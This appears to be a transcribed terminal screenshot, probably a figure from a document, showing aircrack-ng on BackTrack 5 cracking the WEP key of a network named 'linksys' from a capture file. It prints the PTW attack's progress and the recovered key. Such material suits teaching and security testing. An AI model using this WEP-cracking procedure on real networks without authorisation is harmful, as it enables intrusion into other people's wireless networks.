 root@bt: ~
File Edit View Terminal Help
root@bt:~# aircrack-ng RHAWEP-01.cap
Opening RHAWEP-01.cap
Read 44315 packets.
# BSSID ESSID Encryption
1 98:FC:11:C9:14:22 linksys WEP (7565 IVs)
Choosing first network as target.
Opening RHAWEP-01.cap
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 7565 ivs.
Aircrack-ng 1.1 r1899
[00:00:02] Tested 38039 keys (got 7565 IVs)
<< back | track 5
KB depth byte(vote)
0 3/ 7 C3(11264) 59(11008) 5B(11008) EC(11008) 52(10752) 54(10496) B2(10496) D6(10496) 46(10240) 92(10240) C5(10240) 16(9728
1 0/ 4 6E(13056) D8(13056) B9(12032) 4D(11776) BB(11008) 11(10752) 68(10752) 09(9984) 7F(9984) 96(9984) 97(9984) E3(9984) E6
2 2/ 16 E8(10752) 09(10752) ED(10496) 3C(10496) 50(10496) 69(10496) 6A(10240) FE(9984) 12(9984) FB(9728) FC(9728) 07(9728) 5E
3 7/ 10 AB(10240) 04(9984) 10(9984) 25(9984) 44(9984) 4E(9984) C9(9984) CA(9984) 0A(9728) 30(9728) 42(9728) 8B(9728) CC(9728)
4 3/ 9 82(11264) C7(11264) F5(11008) 24(11008) AC(11008) 5F(10752) 67(10496) 1B(10240) 37(10240) 16(9984) 6E(9984) F6(9984)
KEY FOUND! [ C3:6E:E8:F7:82 ]
Decrypted correctly: 100%